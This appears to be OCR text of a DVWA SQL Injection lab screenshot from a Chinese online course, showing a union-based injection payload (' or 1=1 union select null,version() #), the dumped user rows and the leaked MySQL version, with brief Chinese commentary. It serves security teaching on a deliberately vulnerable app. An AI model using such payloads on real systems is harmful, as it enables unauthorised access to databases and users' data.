 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1.输入查询语句
r 1=1 union select null,version
Submit
ID: ' or 1=1 union select null,version() #
First name: admin
Surname: admin
ID: ' or 1=1 union select null,version() #
First name: Gordon
Surname: Brown
ID: ' or 1=1 union select null,version() #
First name: Hack
Surname: Me
ID: ' or 1=1 union select null,version() #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 union select null,version() #
First name: Bob
Surname: Smith
ID: ' or 1=1 union select null,version() #
First name:
Surname: 5.0.51a-3ubuntu5
返回的结果多了这一条
我们可以看到 MySQL 的版本 5.0.51a
一个很古老的版本
蓝桥云课